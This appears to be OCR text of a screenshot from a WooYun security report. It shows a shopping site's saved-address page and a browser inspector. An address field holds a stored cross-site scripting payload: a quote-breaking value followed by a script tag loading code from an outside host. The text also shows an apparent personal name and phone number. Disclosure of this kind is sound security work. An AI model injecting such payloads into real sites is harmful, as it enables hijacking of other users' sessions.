 www.agehui.cn/user.php?act=address_list
个人中心 > 收货地址
交易管理
我的订单
我的收藏
账户中心
个人信息
修改密码
收货地址
收货地址
*配送区域： 请选择 请选择 请选择 请选择 请选择 设置为默认收货地址
*收货人姓名： *电话：
详细地址： 邮政编码：
新增收货地址
您已保存了1条地址，还能保存19条地址
收货人 配送区域 详细地址 邮编 联系电话 操作
李志 北京 市辖区 东城区 东华门街道办事处 银闸社区居委会 36号\'\"> 123456 13220989568 修改 | 删除
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="blank"></div>
<script type="text/javascript" src="js/region.js"></script>
<script type="text/javascript">…</script>
<form action="user.php" method="post" name="theForm" onsubmit="return checkConsignee(this)">…</form>
<h3 class="address-list-title">…</h3>
<table class="address-list">
<tbody>
<tr class>…</tr>
<tr class>
<td class="name">李志 /td>
<td class="address">北京 市辖区 东城区 东华门街道办事处 银闸社区居委会</td>
<td class="detail-address">
"36号\'\">"
<script src="http:// R4XLhz?1448779092"></script>
</td>
<td class="zipcode tcenter">123456</td>
<td class="tel tcenter">1 8 8</td>
<td class="operation">…</td>
<td class="default-address">…</td>
</tr>
</tbody>
</table>
<script>…</script>
::after
</div>
</div>
</div>
</div>
::after
</div>
<script type="text/javascript">…</script>
<script type="text/javascript">…</script>
<script type="text/javascript">…</script>
html body div.main.clearfix.margin div.userRight div.box div.box_1 div.userCenterBox.boxCenterList.clearfix table.address-list tbody tr td.detail-address
www.wooyun.org
Console Search Emulation Rendering